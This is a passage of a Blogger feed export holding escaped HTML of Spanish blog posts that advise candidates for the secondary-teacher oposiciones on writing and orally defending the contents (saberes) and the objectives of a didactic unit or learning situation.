arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el 